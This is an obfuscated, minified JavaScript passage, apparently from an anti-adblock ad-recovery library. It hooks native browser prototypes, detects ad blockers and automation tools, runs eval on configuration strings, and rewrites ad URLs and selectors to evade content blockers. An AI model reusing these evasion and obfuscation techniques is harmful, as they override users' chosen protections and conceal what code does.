S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","getUserIds","[<bg-layer> ,]* <final-bg-layer>","form","/cou/api_reco.php","que","/asn","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","params","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","indexOf","<'container-name'> [/ <'container-type'>]?","marker-mid","<box>#","Operator","/main.html","admanmedia.com","CSSPrimitiveValue","tcloaded","navigator.plugins.length is undefined","data-non-sharding","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<line-names>|<name-repeat>]+","halifaxcourier.co.uk","_top",'"inventories"',"<forgiving-selector-list>","Missed `structure` field in `","adpushup","ndtvprofit.com","parseString","<'grid-row-gap'> <'grid-column-gap'>?","[data-uri]","_as_prehooked_functions","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","replaceState","file","[<integer>&&<symbol>]#","Element_matches","getAtrulePrelude","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","gpt-tdn","img","<ident-token>|<function-token> <any-value>? )","getWriter"," is expected","x-frame-height","none|auto|textfield|menulist-button|<compat-auto>","<'top'>{1,2}","/adsid/integrator.js","[<length>|<number>]{1,4}","Unexpected end of input","responseURL","dvmin","stickyads","inherit","Token","null","__isProxy","unrulymedia.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","defineOutOfPageSlot","Document_querySelectorAll","domAutomation","adthrive","includes","cache","PerformanceEntry_name","alert","dyv1bugovvq1g.cloudfront.net","bounceexchange.com","auto|start|end|center|baseline|stretch","googleads.g.doubleclick.net","presage.io","leaderboard","Terminate - not registered in db","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","lax","isElementDisplayNone","pagead2.googlesyndication.com","_Selenium_IDE_Recorder","[AdBlockDetector] Request adblock detected. ","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","_phantom","flux.jp","10gHlExb","&url=","<number-percentage>{1,4}&&fill?","every","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__webdriver_script_function","nexx360.io","[<length-percentage>|top|center|bottom]#",".gamezop.com","adjust.com","/negotiate/v4/fetch?passcode=","gecko","HTMLLinkElement_rel","var( <custom-property-name> , <declaration-value>? )","__as_xhr_onload","idSubstring","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","getOwnPropertyDescriptor","offset","<mask-reference>#","country","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Scope","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","a2Zwdg==","<media-query-list>","ladsp.com","substring","adshield-api","HTMLLinkElement_as","arguments","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'border-top-color'>{1,2}","onetrust.com","leftComparison","url(","tpc.googlesyndication.com","No element indexed by ","border","googlesyndication.com","appier.net","stack","Element_setAttributeNS","?as-revalidator="];return(a2l=function(){return t})()}(function(t,e){const n=a2i,r=a2l();for(;;)try{if(138574==-parseInt(n(3646))/1*(parseInt(n(4025))/2)+parseInt(n(1568))/3+-parseInt(n(1461))/4+parseInt(n(951))/5*(parseInt(n(2582))/6)+-parseInt(n(814))/7*(parseInt(n(3947))/8)+parseInt(n(4154))/9*(-parseInt(n(3812))/10)+parseInt(n(985))/11*(parseInt(n(507))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lj=a2i;var l={8599:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>a});let i="",o=r(2894);try{var s;i=null!==(s=document[r(635)][r(3556)](r(3077)))&&void 0!==s?s:r(2627);const t=document[r(635)][r(3556)](r(3892))||document[r(635)][r(3556)](r(1614));t&&(o=new URL(t,window[r(1344)][r(2585)])[r(1639)])}catch(t){}const a={version:r(879),sdkVersion:i,endpoint:o,env:r(1427),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(1821)][r(1682)],insertBefore:Node[r(1821)][r(3675)]};function s(t,e){const n=r;e[n(1471)]?o[n(3675)][n(3167)](e[n(2877)],t,e[n(1471)]):o[n(1682)][n(3167)](e[n(344)],t)}function a(t){const e=r;o[e(1682)][e(3167)](document[e(670)],t)}function c(t){const e=r,n=document[e(1158)](t[e(3212)]);for(const r of t[e(943)]())n[e(622)](r,t[e(3556)](r));return n[e(3410)]=t[e(3410)],n}function l(){const t=r;try{if(null!=window[t(3136)][t(2459)]&&t(2701)===window[t(3136)][t(2459)][t(2701)][t(2031)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1248)])return!0;try{await i.A[t(4180)]()[t(3993)][t(3167)](window,location[t(2585)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3692)](e(2768));const r=n[e(1444)][0][e(396)];n[e(1444)][0][e(396)]=t;const i=n[e(1444)][0][e(396)];return i===r||i[e(466)]()===t[e(466)]()?t:i}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(1610),p=r(2636);let g=0;function w(){const t=r;return![t(2638),t(1675)][t(783)]((e=>location[t(3910)][t(1666)](e)))&&!window[t(2737)]}function b(){const t=r;return o.A[t(4180)](p)||g[t(3353)]()}async function y(t){const e=r;return e(767)===o.A[e(4180)](e(289),!1)||!(!(window[e(1344)][e(3098)]+window[e(1344)][e(877)])[e(3792)](e(2084))&&e(767)!==o.A[e(4180)](e(2084),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1081)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(4185)](p,g[n(3353)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(4185)](p,g[e(3353)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(767)===o.A[e(4180)](e(289),!1)||(void 0!==f?f:w()&&![e(4252),e(1675)][e(783)]((t=>location[e(3910)][e(1666)](t)))&&e(767)===o.A[e(4180)](m)?(A(t)[e(1081)]((t=>{const n=e;f=t,o.A[n(4185)](m,t[n(3353)]())})),!0):(f=await A(t),o.A[e(4185)](m,f[e(3353)]()),f))}async function x(t){return await async function(){const t=a2i;let e=!1;try{const n=document[t(1158)](t(2318));n[t(622)]("id",t(1076)),document[t(670)][t(1682)](n),n[t(622)](t(794),t(1523));const r=["ad",t(3430),t(1076),t(4134),t(2161),t(3701),t(3088),t(2471),t(4092),t(3390),t(1760),t(3456),t(2505),t(3581),t(487),t(4109),t(1108),t(3889),t(820)];for(const o of r){n[t(1703)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3641)](n);if(t(544)===r[t(313)]||t(1822)===r[t(2409)]){i.A[t(2423)](t(1860)),e=!0;break}}document[t(670)][t(1257)](n)}catch(e){i.A[t(2423)](t(3462)[t(1904)](e))}return e}()?[!0,1]:await async function(){const t=a2i,e=XMLHttpRequest[t(3353)]();return!(!e[t(3792)](t(2736))||!e[t(3792)](t(3201))||(i.A[t(2423)](t(2521)),0))}()?[!0,2]:await async function(t){const e=a2i,n=[];if(t)for(const r of t)e(1702)===r[e(1811)]&&n[e(1580)]({url:r[e(1514)]});const r=window[e(1344)][e(3910)][e(1666)](e(3698));return r?n[e(1580)]({url:e(542)}):(n[e(1580)]({url:e(1203),mustIncludeStrings:[e(2161)],mustExcludeStrings:[e(3558)]}),s.A[e(3597)]()||n[e(1580)]({url:e(1767),mustIncludeStrings:[e(1510)],mustExcludeStrings:[e(3558)]})),(await Promise[e(4152)]([...n[e(2887)]((t=>k(t[e(1514)],t[e(1412)],t[e(2128)]))),r?_():E()]))[e(783)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2i,n=t[e(3621)]||[],r=await Promise[e(4152)](t[e(1514)][e(2887)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a2i;if(o(1285)===t[o(1811)]){const t=new XMLHttpRequest;t[o(3327)](o(1448),(()=>{const r=o;4===t[r(2170)]&&(t[r(816)]>=200&&t[r(816)]<300||n[r(3792)](t[r(816)])?e():i())})),t[o(3327)](o(1979),(()=>i())),t[o(822)](o(902),r),t[o(2705)]()}else if(o(3769)===t[o(1811)])if(s.A[o(1329)]())k(r)[o(1081)]((t=>t?i():e()))[o(3672)](i);else{const t=new Image;t[o(3327)](o(1891),(()=>e())),t[o(3327)](o(1979),(()=>i())),t[o(1614)]=r}else if(o(1167)===t[o(1811)]){const t=document[o(1158)](o(1167));t[o(3327)](o(1891),(()=>e())),t[o(3327)](o(1979),(()=>i())),t[o(1614)]=r,document[o(670)][o(1682)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2423)](o(2546)[o(1904)](t[o(1514)])),!0):(i.A[o(2423)](o(2532)[o(1904)](t[o(1514)],o(2967))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3769),url:[e(1789),e(411)]})}async function k(t){const e=r;let n=arguments[e(2417)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2417)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4180)]()[e(3993)][e(3167)](window,t);if(r[e(1269)])return!0;if(null===r[e(1104)]&&e(2196)===r[e(1811)])return!0;if(r[e(816)]<200||r[e(816)]>=300)return!0;const i=await r[e(3384)]();if(0===i[e(2417)])return!0;if(!n[e(3815)]((t=>i[e(3792)](t))))return!0;if(o[e(783)]((t=>i[e(3792)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2423)](e(2024)[e(1904)](t)),!1):(i.A[e(2423)](e(3808)[e(1904)](t,e(2130))),!0)}return!1}async function _(){const t=r,e=document[t(1158)](t(870)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(794)][i(3322)](i(3371),"0"),e[i(794)][i(3322)](i(4202),"0"),e[i(794)][i(3322)](i(2409),i(1822)),e[i(794)][i(3322)](i(3851),i(544)),document[i(670)][i(1682)](e);const s=null===(o=d.A[i(4180)](window)[i(2291)][i(4180)][i(3167)](e,window))||void 0===o?void 0:o[i(2342)];if(!s)return n(!1);s[i(1421)][i(822)](),s[i(1421)][i(3293)](i(3627)),s[i(1421)][i(2414)]();const a=s[i(1421)][i(1158)](i(1167));a[i(622)](i(1614),i(542)),a[i(3327)](i(1891),(()=>n(!1))),a[i(3327)](i(1979),(()=>n(!0))),s[i(1421)][i(670)][i(1682)](a)}));return e[t(700)](),n}async function E(){const t=r,e=document[t(1158)](t(870)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(794)][i(3322)](i(3371),"0"),e[i(794)][i(3322)](i(4202),"0"),e[i(794)][i(3322)](i(2409),i(1822)),e[i(794)][i(3322)](i(3851),i(544)),document[i(670)][i(1682)](e);const s=null===(o=d.A[i(4180)](window)[i(2291)][i(4180)][i(3167)](e,window))||void 0===o?void 0:o[i(2342)];if(!s)return n(!0);s[i(1421)][i(822)](),s[i(1421)][i(3293)](i(3627)),s[i(1421)][i(2414)]();const a=s[i(1421)][i(1158)](i(1167));a[i(622)](i(1614),i(1203)),a[i(3327)](i(1891),(()=>{const t=i;try{var e;const r=s[t(2161)];if(!r)return n(!0);if(!(null===(e=Object[t(3830)](r,t(3684)))||void 0===e?void 0:e[t(4185)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(3327)](i(1979),(()=>n(!0))),s[i(1421)][i(670)][i(1682)](a)}));return e[t(700)](),n}function M(){const t=r,e=o.A[t(4180)](t(1661),!1,t(1686));return!!e&&!!e[t(2205)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>i});class i{static[r(2701)](){const t=r;try{if(null!=window[t(3136)][t(2459)]&&t(2701)===window[t(3136)][t(2459)][t(2701)][t(2031)])return!0}catch(t){}return!1}static[r(3597)](){const t=r;try{if(i[t(2701)]())return!1;const e=navigator[t(1481)][t(466)](),n=[t(2696)];return![t(923),t(3314),t(691),t(363),t(1251),t(3557),t(340),t(2555),t(1626),t(2458),t(1478),t(3865),t(3138)][t(783)]((n=>e[t(3792)](n)))&&n[t(783)]((n=>e[t(3792)](n)))}catch(t){}return!1}static[r(494)](){const t=r;try{if(i[t(2701)]())return!1;const e=navigator[t(1481)][t(466)]();if(e[t(3792)](t(1806))||e[t(3792)](t(1935)))return!0;const n=[t(1626)];return![t(923),t(3314),t(691),t(363),t(1251),t(3557),t(340),t(2555),t(2458),t(1478),t(3865),t(3138)][t(783)]((n=>e[t(3792)](n)))&&n[t(783)]((n=>e[t(3792)](n)))}catch(t){}return!1}static[r(1329)](){const t=r;try{const e=navigator[t(1481)][t(466)]();return e[t(3792)](t(304))&&e[t(3792)](t(1303))}catch(t){}return!1}static[r(891)](){const t=r;try{return navigator[t(1481)][t(466)]()[t(3792)](t(1226))}catch(t){}return!1}static[r(2073)](){const t=r;return navigator[t(1481)][t(466)]()[t(3792)](t(3570))}}},7833:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var i=n(7815);const o=r(1382),s=6e5,a=()=>{const t=r,e=i.A[t(4180)](o);if(e)try{const n=Date[t(1249)](),r=JSON[t(4059)](atob(e))[t(1138)]((e=>e[t(3329)]+s>n));i.A[t(4185)](o,btoa(JSON[t(2517)](r)))}catch(t){}},c=()=>!window[r(1344)][r(3910)][r(1666)](r(1675)),l=t=>{const e=r;a();const n=i.A[e(4180)](o);if(n)try{const r=JSON[e(4059)](atob(n)),i=Date[e(1249)](),o=r[e(539)]((n=>n[e(1514)]===t));if(!o||o[e(3329)]+s<i)return;return o[e(362)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=i.A[n(4180)](o);try{const r=s?JSON[n(4059)](atob(s)):[],a=r[n(3857)]((e=>e[n(1514)]===t));-1!==a?(r[a][n(362)]=e,r[a][n(3329)]=Date[n(1249)]()):r[n(1580)]({url:t,timestamp:Date[n(1249)](),blocked:e}),i.A[n(4185)](o,btoa(JSON[n(2517)](r)))}catch(t){}}},1477:(Q,W,m)=>{"use strict";const WF=a2i;m.d(W,{A1:()=>Y,AG:()=>R,M5:()=>M,VE:()=>D,VL:()=>L,vR:()=>e,z9:()=>H});var h=m(129),E=m(8599),B=m(704),o=m(896),J=m(6675),s=m(5027),F=m(8486),a=m(7020),P=m(3726),A=m(7833);function H(G){const W6=a2i,y=null==G?void 0:G[W6(2887)](((t,e)=>({autoRecovery:t,configIndex:e})))[W6(1138)]((t=>{const e=W6;let{autoRecovery:n}=t;return n[e(2429)]}))[W6(539)]((r=>{const W8=W6;let{autoRecovery:T}=r;if(!T[W8(3174)])return!0;try{if(eval(T[W8(3174)][W8(2884)]))return!0}catch(t){F.A[W8(2423)](W8(1135),t)}return!1}));return y}function L(t,e,n){const r=a2i;try{const i=(0,h.Wq)({protectUrlContext:e,url:n,kind:h.MN[r(3395)],endpoint:E.A[r(1964)]}),o=r(2448)[r(1904)](i,'"]');if(!B.A[r(4180)](t)[r(1083)][r(3167)](t[r(1421)][r(670)],o)){const e=t[r(1421)][r(1158)](r(3688));e[r(3566)]=r(1012),e.as=r(1167),B.A[r(4180)](t)[r(2246)][r(4185)][r(3167)](e,i),t[r(1421)][r(670)][r(1682)](e)}}catch(t){}}const S=[];let q=!1;function R(t,e,n){const r=a2i;S[r(1580)](n),q||(q=!0,function n(){const i=r,o=S[i(415)]();if(!o)return void(q=!1);const s=t[i(1421)][i(1158)](i(1167));s[i(1614)]=(0,h.Wq)({protectUrlContext:e,url:o[i(1614)],kind:h.MN[i(3395)],endpoint:E.A[i(1964)]});for(const{name:t,value:e}of Array[i(3247)](o[i(557)]))i(1614)!==t&&s[i(622)](t,e);o[i(1172)]||o[i(4119)]?(s[i(3327)](i(1891),(()=>{const t=i;o[t(2909)](new Event(t(1891)))})),s[i(3327)](i(1979),(()=>{const t=i,e=new Event(t(1979));e[t(409)]=!0,o[t(2909)](e)})),t[i(1421)][i(670)][i(1682)](s),n()):(s[i(3327)](i(1891),(()=>{const t=i;o[t(2909)](new Event(t(1891))),n()})),s[i(3327)](i(1979),(()=>{const t=i,e=new Event(t(1979));e[t(409)]=!0,o[t(2909)](e),n()})),t[i(1421)][i(670)][i(1682)](s))}())}async function Y(t,e,n){const r=a2i;if(!(0,A.Tq)())return await V(t,e,n);const i=(0,A.H$)(n);if(void 0!==i)return V(t,e,n)[r(1081)]((t=>{(0,A.fd)(n,t)})),i;const o=await V(t,e,n);return(0,A.fd)(n,o),o}async function V(t,e,n){const r=a2i;if(a.A[r(494)]()&&a.A[r(2073)]())return await(0,P.p)(e,n);const i=t[r(1421)][r(1158)](r(3688));i[r(3566)]=r(1012),i.as=r(1167),B.A[r(4180)](t)[r(2246)][r(4185)][r(3167)](i,n);const o=new Promise((e=>{const n=r;i[n(3327)](n(1891),(()=>{const r=n;try{t[r(1421)][r(670)][r(1257)](i)}catch(t){}e(!1)})),i[n(3327)](n(1979),(()=>{const r=n;try{t[r(1421)][r(670)][r(1257)](i)}catch(t){}e(!0)}))}));return t[r(1421)][r(670)][r(1682)](i),o}function e(t,e,n){const r=a2i;if(n[r(2585)]&&n[r(257)]instanceof Element&&!n[r(257)][r(3555)]){n[r(257)][r(3555)]=!0;const i=(0,h.Wq)({protectUrlContext:t,url:n[r(2585)],kind:h.MN[r(505)],endpoint:E.A[r(1964)]}),o=e[r(1421)][r(1158)](r(3688));Array[r(3247)](n[r(257)][r(557)])[r(2273)]((t=>{const e=r;o[e(622)](t[e(2031)],t[e(2186)])})),B.A[r(4180)](e)[r(2246)][r(4185)][r(3167)](o,i),o[r(3555)]=!0,n[r(257)][r(2005)](r(2744),o)}}const N=[WF(692),WF(1037),WF(2667),WF(1016),WF(831),WF(2663),WF(968),WF(1530),WF(1395),WF(2604),WF(1787),WF(3925)],j=3,k=t=>{const e=WF;var n;if(e(544)!==t[e(794)][e(313)]||!t[e(2628)][e(3792)](e(911)))return!1;if(t[e(2628)][e(2417)]>1e4)return!0;const r=null!==(n=t[e(396)])&&void 0!==n?n:"";return N[e(1138)]((t=>r[e(3792)](t)))[e(2417)]>=j},D=(t,e,n)=>{const r=WF,i=t=>(0,o.Bo)(e,t),s=t=>(0,o.pI)(e,t),a=t=>(0,o.yu)(e,t);try{for(const d of Array[r(3247)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(3555)]){var c;if(!k(d)||null!==(c=e[r(4254)])&&void 0!==c&&c[r(783)]((t=>{const e=r;var n;return null===(n=d[e(396)])||void 0===n?void 0:n[e(3792)](t)}))){var l,u;const n=(0,J.Qw)({protectUrlContext:t,selector:null!==(l=d[r(396)])&&void 0!==l?l:"",idFilter:t=>(0,o.Bo)(e,t),attributeFilter:t=>(0,o.yu)(e,t)});d[r(396)]=null!==(u=d[r(396)])&&void 0!==u&&u[r(3792)](r(665))?n:""[r(1904)](d[r(396)],",")[r(1904)](n)}for(let e=0;e<d[r(794)][r(2417)];e++){const n=d[r(794)][e],o=d[r(794)][n];r(3585)==typeof o&&o[r(3792)](r(3848))&&(d[r(794)][n]=(0,J.oY)({protectUrlContext:t,value:o,idFilter:i,urlFilter:s,attributeFilter:a}))}}D(t,e,d[r(1444)]),d[r(3555)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(3555)]&&D(t,e,d[r(1444)]),d[r(3555)]=!0)}catch(t){}},M=(t,e,n)=>{const r=WF;if(!(n instanceof Element))return;const i=B.A[r(4180)](window)[r(331)][r(4180)][r(3167)](n);if((0,o.ts)(e,i)){const t=B.A[r(4180)](window)[r(2127)][r(4180)][r(3167)](n),e=r(499)+(0,s.md)(i[r(466)]()),o=new RegExp("<"[r(1904)](i[r(466)](),r(4174)),"gi"),a=new RegExp("</"[r(1904)](i[r(466)](),">"),"gi"),c=t[r(776)](o,"<"[r(1904)](e,"$1"))[r(776)](a,"</"[r(1904)](e,">"));B.A[r(4180)](window)[r(2127)][r(4185)][r(3167)](n,c)}const a=B.A[r(4180)](window)[r(2841)][r(4180)][r(3167)](n);(0,o.Bo)(e,a)&&B.A[r(4180)](window)[r(2841)][r(4185)][r(3167)](n,(0,s.md)(a));const c=B.A[r(4180)](window)[r(480)][r(4180)][r(3167)](n);for(const t of Array[r(3247)](c))(0,o.Bo)(e,t)&&(c[r(1753)]((0,s.md)(t)),c[r(700)](t));const l=B.A[r(4180)](window)[r(2992)][r(4180)][r(3167)](n);for(const t of Array[r(3247)](l))if((0,o.yu)(e,t[r(2031)])){const e=r(981)+(0,s.md)(t[r(2031)][r(1989)](5)[r(466)]());B.A[r(4180)](window)[r(3721)][r(3167)](n,e,t[r(2186)]),B.A[r(4180)](window)[r(3662)][r(3167)](n,t[r(2031)])}else(0,o.v5)(e,t[r(2031)],t[r(2186)])&&B.A[r(4180)](window)[r(3721)][r(3167)](n,t[r(2031)],(0,s.md)(t[r(2186)]));if(n instanceof HTMLAnchorElement){const i=B.A[r(4180)](window)[r(705)][r(3167)](n,r(2585));if(i&&!(0,h.EW)(i))try{const o=new URL(i)[r(3910)];(e[r(1984)][r(783)]((t=>t[r(3447)](i)))||e[r(2818)][r(783)]((t=>o[r(1666)](t))))&&B.A[r(4180)](window)[r(3721)][r(3167)](n,r(2585),(0,h.Wq)({protectUrlContext:t,url:i,kind:h.MN[r(3254)],endpoint:E.A[r(1964)]}))}catch(t){}}const u=n[r(943)]()[r(1138)]((t=>t[r(3792)](r(2076))));u[r(2417)]>0&&u[r(2273)]((t=>{n[r(1273)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a2i,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a2i;try{var a,c;await function(){const t=a2i;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(1249)](),a=()=>{const t=o;t(1014)!=typeof window[t(971)]?Date[t(1249)]()-s>e?r(new Error(t(3867))):setTimeout(a,i):n(window[t(971)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3745)!==t[s(859)]&&s(2672)!==t[s(859)]||e&&!t[s(3143)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(971)])||void 0===i||i[r(3167)](o,r(1325),2,(()=>{}),t[r(949)])}catch{}n(t)}};null===(a=(c=window)[s(971)])||void 0===a||a[s(3167)](c,s(3327),2,d),setTimeout((()=>{l||o(new Error(s(875)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a2i;var n,r;return!!(null!==(n=null===(r=t[e(956)])||void 0===r?void 0:r[e(1966)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(4200));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(1249)](),a=()=>{const t=o;t(1014)!=typeof window[t(3194)]?Date[t(1249)]()-s>e?r(new Error(t(3996))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3194)])||void 0===r||r[e(3167)](i,e(3327),((t,r)=>{const i=e;r&&t&&(i(2587)===t[i(2559)]||i(1564)===t[i(2559)])&&n(t)})),null===(o=(s=window)[e(3194)])||void 0===o||o[e(3167)](s,e(916),((t,r)=>{r&&t&&n({eventName:e(2704),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(849)](t)}return{result:await Promise[n(1987)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>b});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(467);var w=function(t){const e=r;return t[t[e(2547)]=0]=e(2547),t[t[e(1447)]=1]=e(1447),t[t[e(2333)]=2]=e(2333),t}(w||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2417)]>1&&void 0!==arguments[1]?arguments[1]:w[e(2333)],s=arguments[e(2417)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2417)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(421)]=t,this[e(3657)]=i,this[e(3081)]=s,this[e(2485)]=a,(0,o.A)(this,e(4236),(function(t){const r=e;for(var i=arguments[r(2417)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1249)](),inventoryId:n[r(3081)],args:o}})),(0,o.A)(this,e(4226),(()=>{const t=e;window[t(3327)](t(4073),(e=>{const n=t;if(e[n(4156)]&&e[n(4156)][n(759)]===g){if(this[n(3657)]===w[n(1447)])return y({inventoryId:this[n(3081)],...e[n(4156)]});if(this[n(3657)]===w[n(2547)]&&e[n(4156)][n(3081)]){if(n(2423)===e[n(4156)][n(2089)])return b[n(2423)]("["[n(1904)](e[n(4156)][n(3081)],"]"),...e[n(4156)][n(1182)]);if(n(849)===e[n(4156)][n(2089)])return b[n(849)]("["[n(1904)](e[n(4156)][n(3081)],"]"),...e[n(4156)][n(1182)]);if(n(1979)===e[n(4156)][n(2089)])return b[n(1979)](e[n(4156)][n(1979)],"["[n(1904)](e[n(4156)][n(3081)],"]"),...e[n(4156)][n(1182)])}}}))})),(0,o.A)(this,e(1952),(()=>{const t=e,n=async()=>{const t=a2i;if(t(1206)!==window[t(1344)][t(877)]&&t(4064)!==window[t(1344)][t(877)])return;window[t(1344)][t(877)]="";const e=prompt(t(1946));if(t(1948)===e)return this[t(2485)][t(2273)]((e=>console[t(2709)](...e[t(1182)])));if(t(4064)!==e)return;const n=prompt(t(3297)),r=prompt(t(4073)),i=await b[t(3954)](t(1613),null!=n?n:t(3784),null!=r?r:t(3784));alert(t(1483)),window[t(822)](t(3285)[t(1904)](i))};window[t(3327)](t(3319),n),window[t(3250)](n,3e3)})),i===w[e(2547)]&&this[e(1952)](),i!==w[e(2547)]&&i!==w[e(1447)]||this[e(4226)]()}static[r(2423)](){const t=r;this[t(2096)]();for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2650)][t(4236)](t(2423),...n);if(this[t(2650)][t(3657)]!==w[t(2547)])return 